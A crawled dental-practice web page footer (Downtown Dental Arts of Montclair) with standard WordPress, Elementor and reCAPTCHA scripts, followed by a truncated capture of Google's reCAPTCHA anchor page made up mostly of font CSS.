										<img width="1566" height="685" src="https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black.png 1566w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-300x131.png 300w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-768x336.png 768w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-1024x448.png 1024w" sizes="auto, (max-width: 1566px) 100vw, 1566px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-749167c3 elementor-column elementor-col-25 elementor-top-column" data-id="749167c3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-233c6375 elementor-widget elementor-widget-heading" data-id="233c6375" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-34bcaf3a elementor-align-left elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="34bcaf3a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="tel:+1-973-746-7771" target="_blank" rel="nofollow">					<span class="elementor-icon-list-text">Current Patients: 973-746-7771</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-77e4cebb elementor-widget elementor-widget-heading" data-id="77e4cebb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Address</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-17c81f44 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="17c81f44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/smile-makeover-montclair-nj/">					<span class="elementor-icon-list-text">31 S. Fullerton Ave. <br>Montclair, NJ 07042</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-64cd1d88 elementor-column elementor-col-25 elementor-top-column" data-id="64cd1d88" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-56ebde70 elementor-widget elementor-widget-heading" data-id="56ebde70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6011039a elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6011039a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/dr-trichas-montclair-nj/">					<span class="elementor-icon-list-text">Dr. Konstantine Trichas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/dr-georgiev-montclair-nj/">					<span class="elementor-icon-list-text">Dr. Ivan Georgiev</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-783731d0 elementor-column elementor-col-25 elementor-top-column" data-id="783731d0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3f872340 elementor-widget elementor-widget-heading" data-id="3f872340" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Services</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1a220792 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1a220792" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/smile-makeover-montclair-nj/">					<span class="elementor-icon-list-text">Smile Makeover</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/full-arch-dental-implants-montclair-nj/">					<span class="elementor-icon-list-text">Full Arch Dental Implant </span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/invisalign-montclair-nj/">					<span class="elementor-icon-list-text">Invisalign®</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/lanap-montclair-nj/">					<span class="elementor-icon-list-text">LANAP®</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-145af03d mobile-sticky-thingy elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="145af03d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5be2fce5 elementor-column elementor-col-100 elementor-top-column" data-id="5be2fce5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6b2043ac elementor-view-stacked mobile-sticky-thingy elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6b2043ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+1-973-532-6483">
				<i class="fa fa-phone" aria-hidden="true"></i>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-11f7e938 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="11f7e938" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-52f2088 elementor-column elementor-col-100 elementor-top-column" data-id="52f2088" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-749fcacf elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="749fcacf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-81d747f elementor-column elementor-col-50 elementor-inner-column" data-id="81d747f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1dc487f6 elementor-widget elementor-widget-text-editor" data-id="1dc487f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Downtown Dental Arts of Montclair | © All Rights Reserved</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-96bc9a elementor-column elementor-col-50 elementor-inner-column" data-id="96bc9a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6648418b elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="6648418b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/DrTrichasK/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCAx3G0rugOoh0JAfy54NE-Q/videos?disable_polymer=1" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fa fa-youtube"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus" href="https://birdeye.com/dr-konstantine-trichas-dds-154583837764621" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.event.move.js?ver=1.0.0" id="wb-elementor-before-after-slider-event-move-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.twentytwenty.js?ver=1.0.0" id="wb-elementor-before-after-slider-library-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/main.js?ver=1.0.0" id="wb-elementor-before-after-slider-main-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/js/hello-world.js?ver=6.8.2" id="elementor-hello-world-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/TweenMax.min.js?ver=1.4.4" id="tweenmax-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/jarallax.min.js?ver=1.4.4" id="parallax-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/premium-addons.js?ver=1.4.4" id="premium-pro-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ddaofmontclair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script  id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LeH8KAUAAAAAEaMSuWThsWolAKYswbbjA9tieJQ', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script  async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8" id="wpcf7-recaptcha-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.5.14" id="elementor-frontend-modules-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.8" id="elementor-sticky-js"></script>
<script  id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php","nonce":"9be34bb6a4","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.8" id="elementor-pro-frontend-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.14","urls":{"assets":"https:\/\/ddaofmontclair.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1169,"title":"IV Sedation","excerpt":""}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.14" id="elementor-frontend-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/cycle.min.js?ver=1.4.4" id="cycle-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<script src="/wp-content/assets/Magnific-Popup-master/dist/jquery.magnific-popup.js"></script>
<script>
	jQuery(document).ready(function() {
  		jQuery('.popup-youtube').magnificPopup({type:'iframe'});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB&co=aHR0cHM6Ly9kZGFvZm1vbnRjbGFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2mjkgr1yzf2r
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 